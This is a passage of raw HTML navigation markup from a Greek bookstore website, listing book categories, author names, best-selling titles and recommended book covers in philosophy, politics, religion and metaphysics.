href="https://www.iwrite.gr/bookstore/mythosofia/" title="Μυθοσοφία – Αποκωδικοποιώντας τα Σύμβολα της Αρχέγονης Γνώσης"><span class="nav-link-text">Μυθοσοφία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a ><span class="nav-link-text">Μιλτιάδης Τσαπόγας</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Μηνάς Παπαγεωργίου</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Ανδρέας Παπαματθαίου</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Νικόλαος Πολίτης</span></a></li></ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/laografia-mythoi-tou-iliou/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1299" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover.jpg" class="vc_single_image-img attachment-full" alt="iliou-cover.jpg" decoding="async" title="iliou-cover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover.jpg 1299w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-300x416.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-739x1024.jpg 739w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-150x208.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-768x1064.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-1108x1536.jpg 1108w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-800x1109.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-400x554.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/iliou-cover-510x707.jpg 510w" sizes="(max-width: 1299px) 100vw, 1299px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/telika-pos-skeftetai-enas-katanalotis/" title="Νευρομάρκετινγκ">Μύθοι του Ήλιου</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/lux-orbis-patriki-kai-adelfiki-didaskalia/#&amp;gid=1&amp;pid=1" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1304" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover.jpg" class="vc_single_image-img attachment-full" alt="patriki-cover.jpg" decoding="async" title="patriki-cover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover.jpg 1304w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-300x414.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-742x1024.jpg 742w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-150x207.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-768x1060.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-1113x1536.jpg 1113w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-800x1104.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-400x552.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/patriki-cover-510x704.jpg 510w" sizes="(max-width: 1304px) 100vw, 1304px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/lux-orbis-patriki-kai-adelfiki-didaskalia/" title="Νευρομάρκετινγκ">Πατρική και Aδελφική Διδασκαλία</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/meleti-ippotes-ston-moria/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1276" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover.jpeg" class="vc_single_image-img attachment-full" alt="Μιλτιάδης Τσαπόγας, Ιππότες στον Μοριά, Εκδόσεις Δαιδάλεος" decoding="async" title="ippotes-moria-cover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover.jpeg 1276w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-300x423.jpeg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-726x1024.jpeg 726w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-150x212.jpeg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-768x1083.jpeg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-1089x1536.jpeg 1089w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-800x1129.jpeg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-400x564.jpeg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/ippotes-moria-cover-510x719.jpeg 510w" sizes="(max-width: 1276px) 100vw, 1276px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/meleti-ippotes-ston-moria/" title="Το 1821 και το Επιχειρείν">Ιππότες στον Μοριά</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/mythosofia/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1223" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover.jpg" class="vc_single_image-img attachment-full" alt="mythosofia-cover" decoding="async" title="mythosofia-cover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover.jpg 1223w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-300x442.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-696x1024.jpg 696w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-768x1130.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-1044x1536.jpg 1044w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-800x1177.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-400x589.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/mythosofia-cover-510x751.jpg 510w" sizes="(max-width: 1223px) 100vw, 1223px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/mythosofia/" title="Νευρομάρκετινγκ">Μυθοσοφία</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37783" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/filosofia-politiki/"><span class="ubermenu-target-title ubermenu-target-text">Φιλοσοφία / Πολιτική</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37783 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1604228715512 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/filosofia/" title=""><span class="nav-link-text">Φιλοσοφία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/politics-international-studies/" title=""><span class="nav-link-text">Πολιτική</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553676504 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/petros-papapostoloy/" title=""><span class="nav-link-text">Πέτρος Παπαποστόλου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/panagiotis-o-doikos/" title=""><span class="nav-link-text">Παναγιώτης Ο. Δόικος</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/konstantinos-pitenis/" title=""><span class="nav-link-text">Κωνσταντίνος Πιτένης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/kyriakos-nikoloydis/" title=""><span class="nav-link-text">Κυριάκος Νικολούδης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/kostas-chainas/" title=""><span class="nav-link-text">Κώστας Χαϊνάς</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/fotis-kyzakis/" title=""><span class="nav-link-text">Φώτης Κυζάκης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/panagiotis-dimos/" title=""><span class="nav-link-text">Παναγιώτης Δήµος</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/giorgos-sanidas/" title=""><span class="nav-link-text">Γιώργος Σανιδάς</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/meleti-to-arxetypo-tou-theou/" title="Το Αρχέτυπο του Θεού"><span class="nav-link-text">Το Αρχέτυπο του Θεού</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/politiki-fantasias/" title="Η Πολιτική της Φαντασίας | Η Ποιότητα της Εξουσίας ως Υπαρξιακή Επιλογή"><span class="nav-link-text">Η Πολιτική της Φαντασίας | Η Ποιότητα της Εξουσίας ως Υπαρξιακή Επιλογή</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/nietzsche-socrates/" title="Ο Νίτσε για τον Σωκράτη"><span class="nav-link-text">Ο Νίτσε για τον Σωκράτη</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/psyxi-thesmisi-dimiourgia-ston-filosofiko-logo-tou-korniliou-kastoriadi/" title="Ψυχή – Θέσμιση – Δημιουργία στον Φιλοσοφικό λόγο του Κορνήλιου Καστοριάδη"><span class="nav-link-text">Ψυχή – Θέσμιση – Δημιουργία στον Φιλοσοφικό λόγο του Κορνήλιου Καστοριάδη</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/palio-pasok-orthodoxo/" title="Παλιό ΠΑΣΟΚ – το Ορθόδοξο | Σοσιαλιστικές Ιστορίες ‘80s-‘90s"><span class="nav-link-text">Παλιό ΠΑΣΟΚ – Το ορθόδοξο</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/xreokopia-ellada-europe/" title="Η χρεοκοπία της Ελλάδας Η Ευρώπη και το πολιτικό της σύστημα"><span class="nav-link-text">Η χρεοκοπία της Ελλάδας Η Ευρώπη και το πολιτικό της σύστημα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/alexis-tsipras-i-tetraetia-tis-orimansis/" title="Αλέξης Τσίπρας – Η Τετραετία της Ωρίμανσης"><span class="nav-link-text">Αλέξης Τσίπρας – Η Τετραετία της Ωρίμανσης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/meleti-machiavelli-kai-house-of-cards/" title="Νικολό  Μακιαβέλι και House  of Cards – Μία σύγχρονη εκδοχή  του Ηγεμόνα"><span class="nav-link-text">Νικολό Μακιαβέλι και House of Cards – Μία σύγχρονη εκδοχή του Ηγεμόνα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/papadiamanti-politiki-parakatathiki/" title="Παπαδιαμάντη Πολιτική Παρακαταθήκη"><span class="nav-link-text">Παπαδιαμάντη Πολιτική Παρακαταθήκη</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754889317"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1635497686412 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634772229890"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/meleti-to-arxetypo-tou-theou/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1275" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover.jpg" class="vc_single_image-img attachment-full" alt="Το Αρχέτυπο του Θεού" decoding="async" title="Το Αρχέτυπο του Θεού - Πέτρος Παπασαραντός - Εκδόσεις Δαιδάλεος" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover.jpg 1275w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-300x424.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-725x1024.jpg 725w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-150x212.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-768x1084.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-1088x1536.jpg 1088w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-1080x1525.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-980x1384.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-480x678.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-400x565.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/06/arxetypo-theou-cover-510x720.jpg 510w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/meleti-to-arxetypo-tou-theou/" title="Το Αρχέτυπο του Θεού">Το Αρχέτυπο του Θεού</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37781" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/"><span class="ubermenu-target-title ubermenu-target-text">Θρησκεία / Μεταφυσική</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37781 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1604228715512 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/thriskeia/" title=""><span class="nav-link-text">Θρησκεία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/metafysiki/" title=""><span class="nav-link-text">Μεταφυσική</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/parafysiko/" title=""><span class="nav-link-text">Παραφυσικό</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/anatoliki-skepsi/" title=""><span class="nav-link-text">Ανατολική σκέψη</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/anatoliki-skepsi/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553676504 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/e-anoyil-fla-os/" title=""><span class="nav-link-text">Εµµανουήλ Φλάµος</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/panos-ioannidis/" title=""><span class="nav-link-text">Γιώργος Ιωαννίδης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/minas-papageorgioy/" title=""><span class="nav-link-text">Μηνάς Ν. Παπαγεωργίου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/george-r-s-mead/" title=""><span class="nav-link-text">George R. S. Mead</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/thanasis-vempos/" title=""><span class="nav-link-text">Θανάσης Βέμπος</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/nasos-komianos/" title=""><span class="nav-link-text">Νάσος Κομιανός</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/meleti-mystiriakos-athos/" title="Μυστηριακός Άθως: Πνευματικές Εξομολογήσεις Μοναχών του Αγίου Όρους"><span class="nav-link-text">Μυστηριακός Άθως: Πνευματικές Εξομολογήσεις Μοναχών του Αγίου Όρους</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-prosopo-toy-iisoy-os-archetypo-toy-an/" title="Το πρόσωπο του Ιησού ως αρχέτυπο του ανθρώπου"><span class="nav-link-text">Το πρόσωπο του Ιησού ως αρχέτυπο του ανθρώπου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-provlima-tis-istorikotitas-toy-iis/" title="Το Πρόβλημα της Ιστορικότητας του Ιησού"><span class="nav-link-text">Το πρόβλημα της ιστορικότητας του Ιησού</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/mystikos-symvolismos-ekklisias/" title="Ο Μυστικός Συμβολισμός της Εκκλησίας"><span class="nav-link-text">Ο μυστικός συμβολισμός της Εκκλησίας</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/necronomicon/" title="Necronomicon (τόμος Α) – Ο Λάβκραφτ, η Μυθολογία Κθούλου &amp; το Βιβλίο των Νεκρών Ονομάτων"><span class="nav-link-text">Necronomicon (τόμος Α) – Ο Λάβκραφτ, η Μυθολογία Κθούλου &amp; το Βιβλίο των Νεκρών Ονομάτων</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/filosofia-xaldaikoi-xrismoi/" title="Χαλδαϊκοί Χρησμοί – Η Μυστική Διδασκαλία του Νεοπλατωνισμού"><span class="nav-link-text">Χαλδαϊκοί Χρησμοί – Η Μυστική Διδασκαλία του Νεοπλατωνισμού</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/to-pneyma-toy-chronoy-opseis-toy-parafys/" title="Το Πνεύμα του Χρόνου, Όψεις του Παραφυσικού στην Ελλάδα"><span class="nav-link-text">Το Πνεύμα του Χρόνου, Όψεις του Παραφυσικού στην Ελλάδα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/anhsyxes-skies/" title="Ανήσυχες Σκιές"><span class="nav-link-text">Ανήσυχες σκιές</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/metensarkwsi/" title="Μετενσάρκωση"><span class="nav-link-text">Μετενσάρκωση</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1632754895609"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1635497718118 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1634771921802"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/meleti-mystiriakos-athos/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1219" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover.jpg" class="vc_single_image-img attachment-full" alt="Εμμανουήλ Φλάμος - Μυστηριακός Άθως - Εκδόσεις Δαιδάλεος" decoding="async" title="Εμμανουήλ Φλάμος - Μυστηριακός Άθως - Εκδόσεις Δαιδάλεος" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover.jpg 1219w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-300x443.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-693x1024.jpg 693w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-768x1134.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-1040x1536.jpg 1040w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-1080x1595.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-980x1447.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-480x709.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-400x591.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/12/athos-cover-510x753.jpg 510w" sizes="(max-width: 1219px) 100vw, 1219px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/meleti-mystiriakos-athos/" title="Μυστηριακός Άθως: Πνευματικές Εξομολογήσεις Μοναχών του Αγίου Όρους">Μυστηριακός Άθως: Πνευματικές Εξομολογήσεις Μοναχών του Αγίου Όρους</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37782" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/istoria-viografies/"><span class="ubermenu-target-title ubermenu-target-text">Αληθινές Ιστορίες / Βιογραφίες</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37782 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a 